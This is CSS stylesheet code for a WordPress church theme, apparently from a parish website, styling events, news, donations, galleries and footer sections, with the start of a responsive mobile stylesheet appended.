.eventthumb { width:280px; height:150px; margin-right: 20px; position: relative; overflow:hidden;}
.eventthumb img { min-height:150px;}
.event_common.event_date{ width:15%;}
.day_month { padding-top:5px; padding:40px 25px; text-align:center; border-right:1px solid #f1f1f1;}
.day_month h4{font-weight:900; font-size:15px; line-height:35px; color:#333; clear:none; margin:0; padding:0; text-transform:uppercase;}
.day_month h4 span{ display:block; font-size:36px;}
.event_common.event_infodetailsbox { width:45%; padding:22px 20px;}
.eventtexttitle {font-size:28px; margin-bottom:10px;}
.eventtexttitle a{ color:#111;}
.eventtexttitle a:hover{ color:#eb6e01;}
.event_time{ color:#eb6e01; font-size:17px; font-weight:700; margin-bottom:5px;}
.event_time i{ color:#535353; margin-right:5px;}
.event_descbx {	font-size:16px; }
.event_descbx i{ color:#535353; margin:3px 5px 0 0; font-size:17px;}
.event_common.event_readmore {	width: 15%;	text-align: right; font-size:14px; padding:45px 0;}


/* = Teaching to Serve Section 5 CSS
-------------------------------------------------------------- */
.teaching_videobox{ width:44.5%; float:left;}
.teaching_videobox iframe{ border-radius:7px;}
.teaching_rightinfobox{ width:48%; float:right; margin-left:7%}
#section5 .sec_content_main_title{ padding-bottom:30px; text-transform:none; padding:0; margin-bottom:35px;}
#section5 .custombtn{ margin-top:50px;}

/* = Latesr news section css
-------------------------------------------------------------- */
.news-box{ background-color:#fff; padding:20px; width:31.5%; float:left; margin:0 2.5% 25px 0;  position:relative;}
.news-box.last { border-bottom:0 ; margin:0;}
.news-box .news-thumb{ background-color:#eb6e01; height:215px; overflow:hidden; position:relative;}
.news-box .news-thumb img{ width:100%; height:auto; min-height:215px;}
.news-box:hover img{ opacity:0.6;}
.news-box p{ margin-bottom:15px;}
.news-box h6{ margin:0 0 10px; color:#4b4a4a; font-size:18px; line-height:24px; }
.news-box h6 a{ color:#515151;}
.news-box h6 a:hover{color:#dc403b; }
.news-box .PostMeta{ font-size:13px; color:#8a8989; padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #eaeaea; padding-left:100px;}
.news-box .PostMeta span{ margin-right:10px;}
.newsdesc{ position:relative; padding-top:10px; min-height:220px;}
.news-box .postdt{ font-size:13px; text-transform:uppercase; position:absolute; width:70px; height:70px; background-color: #eb6e01; color:#fff; top:-30px; left:10px;  text-align:center; border-radius:5px;}
.news-box .postdt span{ font-size:20px; font-weight:600; display:block; padding:8px 0 0; }
.news-box .poststyle{ font-size:13px; padding:0; text-transform:uppercase; color:#6e6d6d; font-weight:bold}
.blogpostwrap .subtitle{ border:none; padding:0;}

h2.heading{ padding-bottom:15px;}
.underline{ border-bottom:1px solid #efeded;}
.last{ margin-right:0 !important;}


/* = Donations Section 5 CSS
-------------------------------------------------------------- */
#section7{ padding:150px 0 0;}
.donation_left{ width:55%; float:left; color:#fff; padding-top:70px;}
.donation_left h4{ color:#fff; font-size:28px; margin-bottom:30px;}
.donation_right{ width:35%; float:right; margin-left:10%; color:#fff;}
.funding-col{ background-color:#fff; padding:40px; position:relative; box-sizing:border-box; -webkit-border-top-left-radius: 8px;
-webkit-border-top-right-radius: 8px;
-moz-border-radius-topleft: 8px;
-moz-border-radius-topright: 8px;
border-top-left-radius: 8px;
border-top-right-radius: 8px;}
.funding-content{ position:relative;}
.funding-col a.green_button{ width:100%; font-size:17px; text-align:center; transition:all ease 1s; -webkit-transition:all ease 1s; -o-transition:all ease 1s; -ms-transition:all ease 1s; -moz-transition:all ease 1s; -moz-transition:all ease 1s;}
.funding-col h3{ font-size:32px; font-weight:600; margin:0 0 20px 0}
.funding-col h3 span{ font-size:16px; font-style:italic; padding-left:20px; }
.funding-col .skillbar{ margin:0 !important; height:auto; -webkit-border-radius: 7px;-moz-border-radius: 7px;border-radius: 7px; overflow:hidden}
.funding-col .skillbar-bar{ position:relative; margin:0; height:10px; -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; overflow:hidden}
.funding-col .skill-bar-percent{ font-size:20px; font-weight:600; text-align:center; z-index:999;right:0; top:32%; -webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transform:translateY(-50%); -webkit-transform:translateY(-50%); -o-transform:translateY(-50%); -ms-transform:translateY(-50%); -moz-transform:translateY(-50%);}
.causes-skill{position:relative;} 
.cuase-raised{ display:block; width:100%; margin:25px 0 30px 0;}
.cuase-raised span{font-size:16px; color:#333; font-weight:600; }
.cuase-raised span span{color:#eb6e01;}
.funding-col .skill-bar-percent{position:absolute;}

/* = skill bar css
-------------------------------------------------------------- */
.skillbar {position:relative; display:block; margin-bottom:25px; width:100%; height:40px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; -webkit-transition:0.4s linear; -moz-transition:0.4s linear; -ms-transition:0.4s linear; -o-transition:0.4s linear; transition:0.4s linear; -webkit-transition-property:width, background-color; -moz-transition-property:width, background-color; -ms-transition-property:width, background-color; -o-transition-property:width, background-color; transition-property:width, background-color;}
.skillbar-title { font-size:16px; color:#6e6d6d;}
.skillbar-title span { display:block; color:#444; padding:0; height:45px; line-height:45px; text-align:left; font-weight:600; text-transform:uppercase;}
.skillbar-bar { height:5px; width:0px; background:#65676a;}
.skill-bar-percent { position:absolute; right:0; top:0; font-size:15px; height:35px; line-height:35px; color:#444;}
.skill { width:46.98%; float:left;}
.skill-bar { margin:60px 0 0 0;}
.skill-bg{ width:100%; background-color:#ccc; }


/* = Video Galley CSS
-------------------------------------------------------------- */
.vid_galle_left{ width:44.5%; float:left;}
.videobox{ position:relative; width:520px; height:400px; overflow:hidden; border-radius:5px; background-color:#111;}
.videobox .playbtn{ background:url(images/videoplaybtn.png) no-repeat center top; position: absolute; width:80px; height:80px;  left:0; right:0; margin:0 auto; top:42%;  }
.vid_galle_right{ width:55.5%; float:right; margin:40px 0 0 -2px; border:1px solid #ddd; padding:60px 70px;}
#section8 .sec_content_main_title{ text-transform:none; font-size:28px; margin-bottom:20px;}

/*Video Gallery*/
.videogalley_wrapper{ margin-top:35px;}
.most_video{ position:relative;}
.most_video_bg{ background:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px; overflow:hidden; position:relative}
.most_video_bg img{ opacity:0.4; vertical-align:top;}
.video-title-desc{ text-align:center; padding:30px 50px; width:100%; position:absolute; top:50%; transform:translateY(-50%); -webkit-transform:translateY(-50%); -moz-transform:translateY(-50%); -o-transform:translateY(-50%); -ms-transform:translateY(-50%); z-index:999;}
.video-title-desc h3{color:#ffffff; margin:0 0 20px;}
.video-title-desc p{color:#ffffff; margin:0 0 30px;}
.most_video_bg i{ font-size:30px; text-align:center; color:#ffffff; background:#0F0; height:56px; width:56px; line-height:56px; -webkit-border-radius:100%; -moz-border-radius:100%;border-radius:100%;}
.most_video_bg:hover i{ color:#575757; background:#ffffff;}
.videogalley_wrapper .owl-nav{ margin:0;}
.videogalley_wrapper .owl-prev, .videogalley_wrapper .owl-next{ bottom:47%;}
.videogalley_wrapper .owl-prev{ left:-45px;}
.videogalley_wrapper .owl-next{ right:-45px;}
.videogalley_wrapper br{ display:none;}


/* = Team Member and Skills Section css
-------------------------------------------------------------- */
.teammember-list{ width:47%; float:left; margin:0 6% 30px 0;  position:relative; box-sizing:border-box; text-align:center; border-radius:10px;}
.teammember-list .thumnailbx{ height:275px; overflow:hidden; background-color:#eb6e01; border-radius:10px;}
.teammember-list img{ vertical-align:middle; width:100%; height:auto; min-height:275px;}
.teammember-list span.title{ font-weight:600; color:#fff; font-size:22px; padding-bottom:12px; margin-bottom:0; position:relative; }
.teammember-list cite{ display:block; font-style:normal; margin-top:0; color:#fff; }
.teammember-list .titledesbox{ display:none; position:absolute; width:100%; bottom:30%; text-align:center;}
.member-social-icon{ display:none; position:absolute; width:100%; bottom:10%; text-align:center;}
.member-social-icon a{ margin:0 5px 0 0; text-align:center; display:inline-block; color:#fff; width:35px; height:35px; line-height:32px; border-radius:50%;}
.member-social-icon i{ font-size:16px;}
.member-social-icon a:hover{ color:#fff;}
.teammember-list:hover .thumnailbx img{ opacity:0.2;}
.teammember-list:hover .member-social-icon, .teammember-list:hover .titledesbox{ display:block;}
.teammember-list.col4{ width:23.4%; margin:0 2% 30px 0;}


/* = Section9  Payer 2 column Sections css
-------------------------------------------------------------- */
#section9{ padding:0;}
#section9 .container{ width:100%;}
.pray2column_services{ width:50%; float:left; box-sizing:border-box; position:relative; text-align:center;}
.pray2column_services .prayimgbx{ background-color:#111;width:100%;  height:395px; overflow:hidden; margin:0 auto; transform: scale(1); transition: all 0.35s ease-in-out 0s; box-sizing:border-box;}
.pray2column_services .prayimgbx img{backface-visibility:hidden; height:auto; min-height:300px; transition: opacity 1s ease 0s, transform 1s ease 0s; vertical-align: middle; width:100%; display:block;}
.pray2column_services:hover .prayimgbx img { opacity:0.4; transform: scale3d(1.3, 1.3, 1); }
.pray2column_desc{ position:absolute; padding:15% 27%; text-align:center; top:0; color:#fff;}
.pray2column_desc h4{ font-size:40px; font-weight:600; margin-bottom:30px; color:#fff;}
.pray2column_desc p{ margin-bottom:35px;}
.pray2column_services.last{ float:right;}

/* = Our Causes Section10 css
-------------------------------------------------------------- */
.causesbx{ width:21.5%; float:left; margin:0 4.5% 0 0; }
.causesbx .circleimgbox{width:250px; height:250px; margin:0 auto; border-radius:50%; overflow:hidden; background-color:#fac461; position:relative; border:5px solid #fff; box-shadow:0 0px 5px #ccc;}
.causesbx .circleimgbox img{ height:auto; min-height:250px;}
.causesbx .circleimgbox span{ position:absolute; left:31%; text-align:center; bottom:30%; z-index:99; background-color:#fff; border-radius:15px; font-weight:600; padding:5px 20px; display:none;}
.causesbx .circleimgbox:hover img{opacity:0.5;}
.causesbx .circleimgbox:hover span{ display:block; position:absolute; left:31%; text-align:center; bottom:30%; z-index:99; background-color:#fff; border-radius:15px; font-weight:600; padding:5px 20px; display:inline-block;}
.causesbx .titlebox{ width:100%; margin:0 auto; text-align:center; display:inline-block;}
.causesbx .titlebox h4{ margin:30px 0 20px; color:#262626; font-size:20px; font-weight:600;}
.causesbx .titlebox p{ margin:0 0 20px; font-size:15px; color:#706f6f; }
.causesbx .psloop:hover .titlebox h4{ color:#f2b23d;}

/* = Testimonials Section css
-------------------------------------------------------------- */
#clienttestiminials{box-sizing:border-box; position:relative; }
#clienttestiminials .item{ margin:0 auto; position:relative;}
#clienttestiminials h6{ margin:0px; font-size:18px; color:#242424; position:relative; padding-bottom:5px;}
#clienttestiminials span{ font-size:14px; color:#717171; padding-left:15px;}
#clienttestiminials .tmthumb{ width:65px; height:65px; float:left; margin:0 30px; overflow:hidden; border-radius:100%; }
#clienttestiminials .tmthumb img{ width:100%; height:auto; min-height:65px; }
#clienttestiminials .leftttl{ padding-top:25px;}
.arrow_box{ padding:0; position:relative; background-color:#fff; border-radius:10px; margin-bottom:30px;}
.arrow_box:after {
	top: 100%;
	left:11%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #ffffff;
	border-width:15px;
	margin-left:-15px;
}
.arrow_box i{ font-size:40px; float:left; margin:0 20px 0 0; color:#e3e3e3;}
.arrow_box p{ padding-left:60px;}


/*testimonials listing*/
.tmnllisting{ margin-bottom:35px; min-height:120px; background-color:#f2f2f2; padding:25px;}
.tmnllisting .tmnlthumb{ float:left; width:120px; height:120px; margin:0 5% 0 0; overflow:hidden;}
.tmnllisting .tmnlthumb img{ width:100%; height:100%; }
.tmnllisting h6{ margin-bottom:5px; text-transform:uppercase; font-size:20px;}
.tmnllisting span{ display:block; margin-bottom:15px;}
.tmnllisting p{ margin-bottom:0;}

#testimonials-widget h6{ margin-bottom:5px; text-transform:uppercase;}
#testimonials-widget p{ margin-bottom:15px;}



/* --------- Pages ------- */
.content-area{ padding:30px 20px !important;}
.site-main{ width:780px; margin:0; padding:0; float:left;}
.sitefull{ width:100% !important;}
#sidebar{ width:300px; float:right;}
.sidebar-left{ float:left !important;}
.flotRight{ float:right !important;}
.nosidebar{ float:none !important; margin:0 auto;}

/*sidebar css*/
aside.widget{ background-color:#fff; margin-bottom:30px; padding:20px; box-shadow:0 0 10px #ddd;}
aside.widget ul{ list-style:disc inside; }
h3.widget-title{ font-weight:400; padding:15px; margin:-20px -20px 15px; color:#fff; font-size:22px; position:relative; background-color:#eb6e01; }

#sidebar #contactform_main input[type=text], #sidebar #contactform_main input[type=email], #sidebar #contactform_main input[type=tel],#sidebar #contactform_main input[type=url], #sidebar #contactform_main textarea{width:90%; }
#sidebar #contactform_main p{ margin-bottom:10px;}
#sidebar ul li{ border-bottom:1px solid #ddd; list-style:none; margin-bottom:2px; padding:7px 10px 7px 0; -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
	
#sidebar ul li:hover{padding-left:5px;}	
#sidebar ul li a{ color:#3b3b3b; }
#sidebar ul li a:hover{ color:#34c6f6;}
#sidebar ul li:last-child{ border:none;}
#sidebar .search-form input.search-field{ background-color:#fff; width:80%; padding: 11px 15px; box-sizing:border-box;}
#sidebar .search-form input.search-submit{ background:url(images/search-icon.png) no-repeat center center #f56c6d; padding: 12px 0 12px 0; font-size:0; width:20%; height:41px; float:right;}

/* = Footer css
-------------------------------------------------------------- */
#footer-wrapper{ background-color:#0d0f10; position:relative; color:#c1c0c0; }
.footer{ padding:50px 0;}
.footer h5{ font-size:20px; padding-bottom:25px; margin-bottom:35px;  position:relative; }
.footer h5::before {
    border-bottom: 1px solid #fff;
    bottom: 4px;
    content: "";
    left: 0;
    margin: auto;
    position: absolute;
    width:50px;	
}
.footer h5::after {
    border-bottom: 1px solid #fff;
    bottom: 0;
    content: "";
    left: 0;
    margin: auto;
    position: absolute;
    width:90px;	
}


.footer a.readmore span{ color:#fff;}
.footer ul li{ list-style:inside none; margin-bottom:8px; }
.footer ul li::before {content: "\f0a4"; font-family: 'Font Awesome 5 Free'; margin-right:15px;}
.footer ul li:last-child{ border:none;}
.footer ul li a{ padding:3px 0 3px 0; display:inline; color:#717171;  }
.footer ul li a:hover, .footer ul li.current_page_item a{ color:#ef2e2e;}
.footer ul li:last-child a{ border-bottom:none;}
/*footer recent post*/
ul.recent-post{ margin:0px; padding:0px; list-style:none;}
ul.recent-post li{ display:block; margin-bottom:20px; padding-bottom:20px; min-height:55px; list-style:none; border-bottom:1px dashed #342b26;}
ul.recent-post li::before { display:none;}
ul.recent-post .footerthumb{ width:70px; height:90px; overflow:hidden; float:left; margin:0 15px 0 0;}
ul.recent-post li img { width:100%; height:auto; margin-top:4px;}
ul.recent-post li span {font-size:11px;}
ul.recent-post li a {text-decoration:none; padding:0; border:none; display:block;}
ul.recent-post li a:hover { text-decoration:none;}
ul.recent-post li:last-child { border-bottom:0; padding-bottom:0; margin-bottom:0;}
ul.recent-post li strong { margin-bottom:10px; display:block; line-height:22px;}
ul.recent-post li .footerdate{ color:#555; display:block; }
.ftpostdesc{}

.contactdetail{ line-height:22px; margin-top:25px; } 
.contactdetail i{ margin-right:20px; font-size:16px;}
.contactdetail p{ margin-bottom:10px;}
.contactdetail p span{ width:70px; display:inline-block;}
.ftrdonatebtn{ background-color:#eb6e01; color:#fff; text-transform: uppercase; font-size:15px; padding:10px 20px; display:inline-block; margin-top:25px;}
.ftraddbox{ margin-bottom:25px;}

.footer .holderwrap{height:85px;}
.footer .holderwrap img{min-height:85px;}
.footer .holderwrap:hover h5, .holderwrap h5:after{display:none}
.footer figure.effect-bubba figcaption::before{ display:none;}


/* = Footer Column CSS
---------------------------------------------------- */
.cols-1 .widget-column-1{ width:100%; float:none; text-align:center;}
.cols-1 .widget-column-1 ul li{ display:inline-block; border:none;}
.cols-1 .widget-column-1 ul li::before { display:none;}
.cols-1 .widget-column-1 ul li a{ padding:0 15px; height:12px; line-height:10px; display:block; border-right:1px solid}
.cols-1 .widget-column-1 ul li:last-child a{border:none;}

/* footer 2 column css*/
.cols-2 .widget-column-1{width:45%; float:left; margin:0 10% 0% 0; box-sizing:border-box; }
.cols-2 .widget-column-2{width:45%; float:left; margin-right:0px; box-sizing:border-box;}

/* footer 3 column css*/
.cols-3 .widget-column-1{width:29%; float:left; margin:0 6% 0 0; box-sizing:border-box; }
.cols-3 .widget-column-2{width:29%; float:left; margin:0 6% 0 0; box-sizing:border-box;}
.cols-3 .widget-column-3{width:29%; float:left; margin-right:0px; box-sizing:border-box;}

/* footer 4 column css*/
.cols-4 .widget-column-1{ width:24%;  float:left; margin:0 4% 0 0; box-sizing:border-box; }
.cols-4 .widget-column-2{ width:24%;  float:left; margin:0 4% 0 0; box-sizing:border-box;}
.cols-4 .widget-column-3{ width:16%;  float:left; margin:0 4% 0 0; box-sizing:border-box;}
.cols-4 .widget-column-4{ width:24%;  float:left; margin-right:0; box-sizing:border-box;}

.copyright-wrapper { color:#717171; position:relative; padding:25px 0;}
.designby{ text-align:center;}

.footer .social-icons{ margin:20px 0 60px;}
.footer .social-icons a{ float:left; box-sizing:border-box; background-color:#1d1d1d; color:#727171; width:19.7%; height:50px; line-height:50px; margin:0 0 3px 0; padding:0; color:#717171; font-size:18px; }
.footer .social-icons a span{  padding:0 0 0 15px;}
.footer .social-icons a.odd{ background-color:#292929;}
.footer .social-icons a:hover{ color:#ef2e2e; }

/* = Contact Form css
-------------------------------------------------------------- */
.wpcf7{ margin:0; padding:0; }
.wpcf7 form{ margin:0; padding:0;}
.wpcf7 form span.last{ float:none !important;}
.wpcf7 form input[type="url"], .wpcf7 form input[type="date"], .wpcf7 form select{ background-color:#f1f1f1; border:1px solid #eed2bb; padding:5px 3px; margin-top:10px; font:13px arial; color:#777777;}
.wpcf7 form input[type="checkbox"], .wpcf7 form input[type="radio"], .wpcf7 form input[type="file"]{ margin-top:10px; padding:0;}
span.wpcf7-list-item{ margin:0 15px 0 0 !important;}
.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form input[type="tel"], .wpcf7 form textarea{ border:1px solid #e8e8e8;padding:15px; margin:0 8px 8px 0; }
.wpcf7 form textarea{ margin-right:0; height:130px;} 
.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form input[type="tel"], .wpcf7 form textarea{ width:100%; background-color:#fff; color:#a0a0a0; padding:10px 15px; }
.wpcf7 form{ margin-bottom:6px;}

#contactform_main{ padding-bottom:25px;}
#contactform_main input[type=text], #contactform_main input[type=email], #contactform_main input[type=tel], #contactform_main input[type=url], #contactform_main textarea{width:100%; border:1px solid #E8E8E8; padding:15px; margin:0 0 8px 0; box-sizing:border-box;}   
#contactform_main textarea{ width:100%; margin-right:0; height:130px;} 
#contactform_main span.capcode{ float:left; padding:13px; padding:13px; margin:0 8px 8px 0;}  
#contactform_main input[type=submit], .wpcf7 form input[type="submit"] { text-transform:uppercase; cursor:pointer; border-radius:5px; padding:12px 35px; font-size:16px; font-weight:bold; border:none; }


/**/
iframe{ width:100%;}
.contact_left{ float:left; width:65%; }
.contact_right{ box-shadow:0 0 5px #ddd; padding:35px; box-sizing:border-box; float:right; width:30%;}
.contact_right h3{ margin-bottom:20px; font-size:24px; font-weight:600;}
h3.post-title{ margin-bottom:0px; font-weight:400; font-size:22px; clear:both; display:block;}
.post-title a{ color:#3d3d3d;}
.blog-post-repeat .postmeta{ border-bottom:1px solid #e8e8e8; margin-bottom:20px; font-size:15px;}
p.read-more a{ background-color:#ff6565; color:#fff; text-align:center; padding:5px 15px;  display:inline-block; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;}
p.read-more a:hover { background-color:#34c6f6;}

/*Blog Post Layouts CSS*/
.blog-post-repeat{ margin-bottom:50px;}
.blog-post-repeat .post-thumb{ width:35%; height:240px; overflow:hidden; float:left; margin:0px 30px 0 0; }
.blog-post-repeat .post-thumb img{ margin:10px 0 0 0; height:auto; width:100%;}

/*Blog Grid Layout CSS*/
.bloggridlayout{ position:relative; width:100% !important; float:none;}
.bloggridlayout .blog-post-repeat{ padding:15px; width:31.2%; float:left; display:inline-block; margin:0 3% 35px 0;  vertical-align:top; box-shadow:0 0 5px #ddd;}
.bloggridlayout .post-thumb{ width:100%; float: none; margin:0; height:230px; overflow:hidden;}
.bloggridlayout .post-thumb img{ width:100%; height:auto; margin:0;}
.bloggridlayout .blogfooter{ display:block;}
.bloggridlayout .blog-post-repeat .postmeta{ margin-bottom:0;}
.bloggridlayout h3.post-title a{ color:#555; font-weight:400;}
.bloggridlayout .entry-header{ padding:20px 0;}

/*default css*/
.error_msg{padding:10px; background:#ffd3ce; color:#e00; border:1px #e00 solid; margin:15px 0;}
.success_msg{padding:10px; background:#dcffc5; color:#070; border:1px #070 solid; margin:15px 0;}
.spacer20{height:20px; clear:both;}
.pagination{display:table; clear:both;}
.pagination ul{list-style:none; margin:20px 0;}
.pagination ul li{display:inline; float:left; margin-right:5px;}
.pagination ul li span, .pagination ul li a{background:#303441; color:#fff; padding:5px 10px; display:inline-block;}
.pagination ul li .current, .pagination ul li a:hover{background:#34c6f6;}
article.tag-sticky-2{background:#f6f6f6; padding:10px;}

h1.entry-title{font-weight:600; font-size:30px; text-transform:uppercase; margin-bottom:30px; position:relative; line-height:36px;}
article p{margin:0 0 20px 0;}
.post-date{display:inline;}
.post-comment{display:inline;}
.post-categories{display:inline;}
.post-tags{display:inline;}
form.search-form{margin-bottom:20px;}
input.search-field, .post-password-form input[type=password]{border:1px #eee solid; padding:7px 15px;}
input.search-submit, .post-password-form input[type=submit]{border:none; color:#ffffff; padding:7px 15px; cursor:pointer; }
#contactform_main p{ margin-bottom:0;}
.nav-previous{float:left; margin-top:10px; margin-bottom:10px;}
.nav-next{float:right; margin-top:10px; margin-bottom:10px;}
nav.post-navigation{padding:10px 0 20px;}
.comment-list, ol.comment-list{list-style:none; margin-left:0; margin-top:20px; margin-bottom:20px;}
.comment-list ul, ol.comment-list ul{list-style:none;}
.comment-list li.comment{margin-top:20px;}
.comment-list .comment-content h1, .comment-list .comment-content h2, .comment-list .comment-content h3, .comment-list .comment-content h4, .comment-list .comment-content h5, .comment-list .comment-content h6{margin-top:15px;}


/* Buttons */
.button{ background-color:#eb6e01; color:#fff; padding:12px 25px; display:inline-block;}
.button:hover{background-color:#202020; border-color:#1898c2; color:#fff;}

/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;	height: 1px;width: 1px;	overflow: hidden;}
.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	color: #21759b;	display: block;
	font-size: 14px;font-size: 0.875rem;font-weight: bold;	height: auto;left: 5px;	line-height: normal;padding: 15px 23px 14px;text-decoration: none;	top: 5px;	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* woocommerce CSS
================================================*/
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff8a00;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important; font-size:15px;}
h1.product_title, p.price{ margin-bottom:10px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff6d84;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important; text-align:center; border-bottom:2px solid #eee; padding-bottom:25px !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}
.woocommerce ul.products li.product .price del{ display:inline-block;}
.woocommerce ul.products li.product h3{ font-size:18px; position:relative; padding-bottom:15px; margin-bottom:10px;}
.woocommerce ul.products li.product h3::after{
 content:"";
 position:absolute;
 width:50px;
 height:1px;
 background-color:#555;
 bottom:0;
 left:0;
 right:0;
 margin:auto;
}

.woocommerce .quantity .qty{ padding:7px; border:1px solid #ccc;}
.woocommerce-Price-amount.amount{font-size:14px !important;}
.woocommerce div.product .product_title{ padding-bottom:20px !important;}
.woocommerce div.product form.cart{ margin-top:15px !important;}


.woocommerceright{float:left;}
.woocommerceleft{float:right;}
.woocommercesitefull{ width:100%;}
.woocommerce .panel{ height:auto}
.subtitle{ text-align:center; padding-bottom:25px; margin:0 auto; width:70%;}

/*post nav css*/
.post-nav{ clear:left; margin-top:40px;}
.prev-page, .next-page{ margin:0; padding:0;}
.prev-page a{ float:left;}
.next-page a{ float:right;}
.prev-page a, .next-page a{background-color:#515151; padding:5px 10px; color:#ffffff; }
.prev-page a:hover, .next-page a:hover{ color:#ffffff; background-color:#34c6f6;}
.singleright { float:left; }
.singleleft { float:right; }
.space{ clear:both; min-height:10px;}
.skills-wrap{ width:60%; margin:0 auto; text-align:center;}
/*back to top css*/
#top{ position:relative;}
#back-top {	position: fixed; bottom: 15px; right:27px;}
#back-top a {width:45px;display: block;	text-align: center;	text-transform: uppercase;	text-decoration: none;color: #bbb;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top span {width:45px;height:47px;	display: block;	margin-bottom: 7px;	background: url(images/up-arrow.png) no-repeat center center;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;opacity:0.5;
}
.sitefull .fourcol .entry{ width:24%;}
.slider-main{ min-height:200px; overflow:hidden; position:relative; background:url(images/loading.gif) no-repeat center center #fff;}
/*gallery image same size*/
.holderwrap{ height:250px; overflow:hidden;}
.holderwrap img{ min-height:250px; height:auto;}

--- FILE ---
content_type: text/css
request_url: https://trnava.fara.sk/wp-content/themes/prayer-pro/css/responsive.css?ver=6.0.11
body_size: 15771
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
.left, .right{ float:none;}
.pp_topstrip{ text-align:center;}
.infobox{ margin:0;}
.pp_topstrip .left{ width:100%;}
.boxlayout{ width:auto; margin:0 20px; box-sizing:border-box;}
.container { width:auto; padding:0 20px;}
.header{ padding:10px 0; position:relative; background-color:#111;}
.header_right{ float:none; text-align:center; width:auto; margin:0 !important }
.headerinfo{ padding:10px 0;}
.logo{ width:auto; float:none; text-align:center; padding:10px 0 5px;}
.infobox{ float:none; margin-bottom:0;}
.counter-column{ margin:0 10px 10px;}
.event_common{ float:none; width:100% !important;}
.eventthumb{ width:100%; margin:0; height:auto;}
.eventthumb img{ min-height:inherit;}
.day_month{ padding:10px 25px; border:none;}
.event_common.event_infodetailsbox{ background-color:#f1f1f1;}
.event_common.event_readmore{ text-align:center; padding:20px 0;}
h4.orange_strip{ letter-spacing:2px;}
/*slider css*/
.nivo-controlNav{ display:none !important;}
.nivo-caption{ width:70% ; left:15.5%; }
.nivo-caption h2{ font-size:20px !important; line-height:24px !important;}
.welcomebx{ width:100%;}
.news-box{ width:auto; float:none; margin:0 0 25px; height:auto;}
.news-box .news-thumb{ width:auto; float:none; height:160px;}
.news-box .news-thumb a{ display:block;}
.news-box .news-thumb img{ min-height:160px;}
.news{width:auto; float:none; padding:0;}
#pagearea{ margin-top:0;}
.fourcolbx{ width:auto; float:none; margin:0 0 20px;}
.counterlist{ float:none; margin:0 auto 25px auto;}
/*coloumn css*/ 
.one_half, .one_third, .two_third, .one_fourth, .three_fourth, .one_fifth, .four_fifth, .pagebox_left, .pagebox_right, .pp_servicesbx, .welcome_leftbox, .welcome_righbox, .wel3box_services, .upcoming_eventbx, .event_counter, .donation_left, .donation_right, .vid_galle_left, .vid_galle_right, .pray2column_services, .pray2column_services, .teaching_rightinfobox, .teaching_videobox, .causesbx, .teammember-list.col4, .blog-post-repeat .post-thumb, .bloggridlayout .blog-post-repeat{float:none !important; width:100% !important; margin:0 0 30px !important;}
.videobox{ width:100%; height:215px;}
.videobox .playbtn{ top:30%;}
.vid_galle_right{ padding:20px;}
.pp_servicesbx{ height:222px;}
.pray2column_services .prayimgbx{ height:auto;}
.pray2column_services .prayimgbx img{ min-height:auto;}
.pray2column_desc h4{ font-size:30px; margin-bottom:15px;}
.pray2column_desc p{ margin-bottom:20px; line-height:18px;}
.pray2column_desc{ padding:5%;}
.innerbanner{ height:auto;}
.eventinfo{ margin:10px 0 0 0;}
#pagearea{ height:auto; padding:30px 0 20px;}
#pagearea .container{ margin-top:0;}
iframe{ width:100%; height:auto;}
h2.section_title, .sec_content_main_title{ font-size:30px !important; margin-bottom:20px; line-height:32px;}
.welcome_righbox br{ display:none;}
.pricing_table.pcol3 .price_col{width:100%; float:none; margin-bottom:50px;}
#section7{ padding-top:50px;}
.donation_left{ padding-top:0;}
.funding-col{ padding:25px;}
.funding-col h3 span{ display:block; padding:10px 0 0 0;}
.footer .social-icons a{ width:auto; padding:0 13px;}
.footer .holderwrap{ height:auto;}
.holderwrap figure figcaption{ display:none !important;}

/*gallery css */
ul.portfoliofilter li{ margin-right:5px !important;}
ul.portfoliofilter li a{ padding:5px !important; font-size:10px !important;}
.threecol .entry{ width:auto !important;}
.tabs-wrapper ul.tabs li a{ padding:10px 14px}
.footer .social-icons a{ margin-right:3px;}
.teammember-list{ width:auto; float:none; margin:0 0 10%; text-align:center;}
.member-social-icon a{ margin:0 5px;}

/*sidebar css*/
#sidebar{ width:100%; float:none;}
.sidebar-left{ float:none !important; width:100%;}
.flotRight{ float:none !important;}
#sidebar .services-col .services-content{ padding:8% 11.5%;}
